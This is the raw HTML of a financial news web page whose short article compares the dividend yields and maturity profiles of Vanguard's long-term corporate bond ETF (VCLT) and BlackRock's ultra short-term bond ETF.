.elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1154a2d5 elementor-widget elementor-widget-heading" data-id="1154a2d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WHAT YOU SHOULD KNOW</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f292e04 elementor-widget elementor-widget-text-editor" data-id="7f292e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<ul><li>Exchange-traded funds (ETFs) provide an opportunity to tailor investments to a desired timeline and risk profile. </li><li>The Vanguard Long-Term Corporate Bond ETF (VCLT) has an annual dividend yield of 4.56%, or $3.28 per share, and tracks the statistics of a market-weighted corporate bond index. </li><li>The BlackRock Ultra Short-Term Bond ETF has a dividend yield of 0.95%, or 47 cents per share annually, and aims to generate current income while preserving capital.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-87371b8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="87371b8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d53f777 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6d53f777" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1200" height="800" src="https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp" class="attachment-full size-full wp-image-7527" alt="ETFs" srcset="https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7.webp 1200w, https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7-300x200.webp 300w, https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7-1024x683.webp 1024w, https://investingsalary.com/wp-content/uploads/2022/12/ezgif.com-gif-maker-7-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />													</div>
				</div>
				<div class="elementor-element elementor-element-566a7fca elementor-widget elementor-widget-text-editor" data-id="566a7fca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Corporate bonds can be lucrative for investors as they offer higher returns than government bonds. It requires careful consideration of various factors, such as credit risk, interest rates, and&nbsp;<a href="https://investingsalary.com/blog/featured/3-little-known-facts-about-federal-reserve-chairman-jerome-powell/" target="_blank">Federal Reserve</a>&nbsp;policy. Investors must determine the type of bond that best suits their needs.&nbsp;</p>
<p>When investing in bonds, it is important to understand the differences between short-term, medium-term, and long-term bonds and the associated risks. Short-term bonds typically have a maturity of five years or less, while medium-term bonds usually have a maturity of between five and twelve years. Long-term bonds, on the other hand, typically have a maturity of more than twelve years.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1d595c0d elementor-widget elementor-widget-shortcode" data-id="1d595c0d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6647" class="elementor elementor-6647">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1a59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1a59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-236e9f4" data-id="236e9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6828cd elementor-widget elementor-widget-html" data-id="f6828cd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7074643745355188"
     data-ad-slot="1170610272"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65a25bed elementor-widget elementor-widget-text-editor" data-id="65a25bed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Some investors may prefer to invest in actively managed exchange-traded funds (ETFs) that allow them to target specific maturities. This type of&nbsp;<a href="https://www.investopedia.com/terms/e/etf.asp" target="_blank">ETF&nbsp;</a>provides an opportunity to tailor their investments to their desired timeline and risk profile.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-307417af elementor-widget elementor-widget-shortcode" data-id="307417af" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6651" class="elementor elementor-6651">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4b1a59f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b1a59f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-236e9f4" data-id="236e9f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3116f2 elementor-widget elementor-widget-html" data-id="d3116f2" data-element_type="widget" id="ad" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7074643745355188"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7074643745355188"
     data-ad-slot="1170610272"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ad085d9 elementor-widget elementor-widget-text-editor" data-id="2ad085d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>The Vanguard Long-Term Corporate Bond ETF (VCLT)</b> has an annual dividend yield of 4.56%, or $3.28 per share, which is paid out in monthly installments. VCLT is characterized by an inconsistent dividend history, as it does not always raise its dividends. It tracks the statistics of a market-weighted corporate bond index. The dollar-weighted average maturity is long-term. The fund has a total of $4.8 billion in assets under management, with a turnover rate of almost 36%.</p><p><span style="background-color: var(--base-3);"><b>The BlackRock Ultra Short-Term Bond ETF</b> has a dividend yield of 0.95%, or 47 cents per share annually, which is paid out monthly. This ETF has a mixed record of increasing its dividends over time. The BlackRock Ultra Short-Term Bond ETF aims to generate current income while preserving capital. To achieve this, the fund invests in a wide array of U.S. dollar-denominated investment-grade fixed- and floating-rate debt securities and money market instruments with short-term maturities.</span><br></p>						</div>
				</div>
				<div class="elementor-element elementor-element-147666ed elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="147666ed" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b3b9a0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b3b9a0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f991f0c elementor-widget elementor-widget-text-editor" data-id="1f991f0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2022 InvestingSalary, Inc. All rights reserved. IS does not provide any investment advice.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a6903f7" data-id="6a6903f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f21d69 elementor-widget elementor-widget-shortcode" data-id="38f21d69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6641" class="elementor elementor-6641">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a6b865 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a6b865" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-354b91e" data-id="354b91e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f0fa9a elementor-widget elementor-widget-metform" data-id="1f0fa9a" data-element_type="widget" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-3633" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="3633" >
				
			<div class="mf-widget-container">
				
		<div
			id="metform-wrap-1f0fa9a-3633"
			class="mf-form-wrapper"
			data-form-id="3633"
			data-action="https://investingsalary.com/wp-json/metform/v1/entries/insert/3633"
			data-wp-nonce="91a1c19e4a"
			data-form-nonce="00a8748962"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="contact_form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-3633";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3633" className="elementor elementor-3633">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-51c4a14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51c4a14" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6f792e" data-id="f6f792e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-fdb8787 elementor-widget elementor-widget-heading" data-id="fdb8787" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
			<p className="elementor-heading-title elementor-size-default">Don't Miss any Market Beats</p>		</div>
				</div>
				<div className="elementor-element elementor-element-1b4a8c6 elementor-widget elementor-widget-mf-email" data-id="1b4a8c6" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-1b4a8c6" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Your Email`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
				<div className="elementor-element elementor-element-df40293 mf-btn--center elementor-widget elementor-widget-mf-button" data-id="df40293" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper mf-conditional-input" data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`SUBSCRIBE NOW!`) } </span>
				</button>
			        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f957371 elementor-widget elementor-widget-html" data-id="f957371" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript" data-rocket-src="https://crypto.com/price/static/widget/index.js" defer></script>
<div id="crypto-widget-CoinList" data-design="classic" data-coin-ids="1,166,136,382,1120,1694,29"></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22b4325 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22b4325" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-540d334" data-id="540d334" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7920e01 elementor-widget elementor-widget-heading" data-id="7920e01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">SEE WHAT IS HOT IN THE ETFs</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f90161a elementor-widget elementor-widget-upk-tiny-list" data-id="f90161a" data-element_type="widget" data-widget_type="upk-tiny-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-tiny-list">
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/bonds/usd-jpy-dollar-yen-climbs-after-bank-of-japan-maintains-ultra-easy-policy/" class="title-animation-middle-underline" title="USD/JPY: Dollar/Yen Climbs After Bank of Japan Maintains Ultra-Easy Policy">
				USD/JPY: Dollar/Yen Climbs After Bank of Japan Maintains Ultra-Easy Policy			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/etfs/analysis-of-uk-stock-funds-reveals-record-loss-of-10-billion-in-2020/" class="title-animation-middle-underline" title="Analysis of UK Stock Funds Reveals Record Loss of $10 Billion in 2020">
				Analysis of UK Stock Funds Reveals Record Loss of $10 Billion in 2020			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/etfs/vanecks-decision-to-discontinue-etf-for-russia-following-u-s-investment-freeze-in-moscow/" class="title-animation-middle-underline" title="VanEck&#8217;s Decision to Discontinue ETF for Russia Following U.S. Investment Freeze in Moscow">
				VanEck&#8217;s Decision to Discontinue ETF for Russia Following U.S. Investment Freeze in Moscow			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/etfs/the-potential-move-from-mutual-funds-to-etfs-during-a-bear-market-in-2022/" class="title-animation-middle-underline" title="The Potential Move From Mutual Funds to ETFs During a Bear Market in 2022">
				The Potential Move From Mutual Funds to ETFs During a Bear Market in 2022			</a>
		</h3>
						</div>
            </div>
			
							
									
					            <div class="upk-item">
				<div class="upk-content upk-flex upk-flex-middle">

					
					
					
							<h3 class="upk-title">
			<a href="https://investingsalary.com/etfs/investing-in-retail-etfs-during-the-holiday-rush-what-investors-need-to-know/" class="title-animation-middle-underline" title="Investing in Retail ETFs During the Holiday Rush: What Investors Need to Know">
				Investing in Retail ETFs During the Holiday Rush: What Investors Need to Know			</a>
		</h3>
						</div>
            </div>
			
							
				            </div>
			
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55fc04da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55fc04da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fe0364" data-id="4fe0364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fbc2f9a elementor-widget elementor-widget-shortcode" data-id="4fbc2f9a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="6639" class="elementor elementor-6639">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-864d2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864d2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-033f8b5" data-id="033f8b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85b9573 elementor-widget__width-initial text elementor-widget elementor-widget-text-editor" data-id="85b9573" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Investing Salary  provides free access to quality, truthful news for everyone, believing that information should be equally accessible. We hope that this will enable more people to stay informed about current events, understand their effects, and be motivated to take action.</p>
<p style="background-color: yellow; font-weight: 700;">If you feel that we have helped you get the right market knowledge please consider supporting us through&nbsp;<a href="https://www.patreon.com/investingsalary" target="_blank">Patreon</a>. Even a single dollar counts.</p>
<p>
</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5c5c1c6 elementor-widget elementor-widget-heading" data-id="5c5c1c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related news</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-663c8dc upk-item-match-height--yes upk-navigation-type-arrows upk-carousel-style-carousel elementor-widget elementor-widget-upk-elite-carousel" data-id="663c8dc" data-element_type="widget" data-widget_type="upk-elite-carousel.default">
				<div class="elementor-widget-container">
			            <div id="upk-elite-carousel-663c8dc" class="upk-elite-carousel upk-arrows-align-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:2000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:20,&quot;effect&quot;:&quot;carousel&quot;,&quot;direction&quot;:&quot;horizontal&quot;,&quot;watchSlidesVisibility&quot;:true,&quot;watchSlidesProgress&quot;:true,&quot;breakpoints&quot;:{&quot;767&quot;:{&quot;slidesPerView&quot;:2,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1},&quot;1023&quot;:{&quot;slidesPerView&quot;:4,&quot;spaceBetween&quot;:20,&quot;slidesPerGroup&quot;:1}},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-next&quot;,&quot;prevEl&quot;:&quot;#upk-elite-carousel-663c8dc .upk-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#upk-elite-carousel-663c8dc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;},&quot;coverflowEffect&quot;:{&quot;rotate&quot;:50,&quot;stretch&quot;:0,&quot;depth&quot;:100,&quot;modifier&quot;:1,&quot;slideShadows&quot;:true}}">
            <div class="upk-post-grid">
            <div class="swiper-container">
            <div class="swiper-wrapper">
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-29.webp"
                 alt="USD/JPY: Dollar/Yen Climbs After Bank of Japan Maintains Ultra-Easy Policy">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/bonds/usd-jpy-dollar-yen-climbs-after-bank-of-japan-maintains-ultra-easy-policy/" class="upk-blog-title" title="USD/JPY: Dollar/Yen Climbs After Bank of Japan Maintains Ultra-Easy Policy">
					USD/JPY: Dollar/Yen Climbs After Bank of Japan Maintains Ultra-Easy Policy				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-12.webp"
                 alt="Analysis of UK Stock Funds Reveals Record Loss of $10 Billion in 2020">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/etfs/analysis-of-uk-stock-funds-reveals-record-loss-of-10-billion-in-2020/" class="upk-blog-title" title="Analysis of UK Stock Funds Reveals Record Loss of $10 Billion in 2020">
					Analysis of UK Stock Funds Reveals Record Loss of $10 Billion in 2020				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-13.webp"
                 alt="VanEck&#8217;s Decision to Discontinue ETF for Russia Following U.S. Investment Freeze in Moscow">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/etfs/vanecks-decision-to-discontinue-etf-for-russia-following-u-s-investment-freeze-in-moscow/" class="upk-blog-title" title="VanEck&#8217;s Decision to Discontinue ETF for Russia Following U.S. Investment Freeze in Moscow">
					VanEck&#8217;s Decision to Discontinue ETF for Russia Following U.S. Investment Freeze in Moscow				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-11.webp"
                 alt="The Potential Move From Mutual Funds to ETFs During a Bear Market in 2022">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/etfs/the-potential-move-from-mutual-funds-to-etfs-during-a-bear-market-in-2022/" class="upk-blog-title" title="The Potential Move From Mutual Funds to ETFs During a Bear Market in 2022">
					The Potential Move From Mutual Funds to ETFs During a Bear Market in 2022				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
			            <div class="upk-post-grid-item swiper-slide">
                <div class="upk-post-grid-item-box">
                    <div class="upk-blog-image-wrapper">
                        <div class="upk-main-image">
							            <img decoding="async" class="upk-blog-image" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-14.webp"
                 alt="Investing in Retail ETFs During the Holiday Rush: What Investors Need to Know">
			                        </div>
						
						
													<div class="upk-category-meta-wrap upk-flex upk-flex-middle">
											<div class="upk-elite-carousel-date">
				3 years ago			</div>
																					</div>
						
                    </div>

                    <div class="upk-blog-box-content">
						
						
			<h3 class="upk-blog-title-wrap">
				<a href="https://investingsalary.com/etfs/investing-in-retail-etfs-during-the-holiday-rush-what-investors-need-to-know/" class="upk-blog-title" title="Investing in Retail ETFs During the Holiday Rush: What Investors Need to Know">
					Investing in Retail ETFs During the Holiday Rush: What Investors Need to Know				</a>
			</h3>

			
                        <div class="upk-blog-desc-wrap">
							                        </div>

                    </div>

                </div>
            </div>
					</div>
				</div>
		
											<div class="upk-position-z-index upk-position-center upk-visible@m">
				<div class="upk-arrows-container upk-slidenav-container">
					<a href="" class="upk-navigation-prev">
						<i class="upk-icon-arrow-left-circle-2" aria-hidden="true"></i>
					</a>
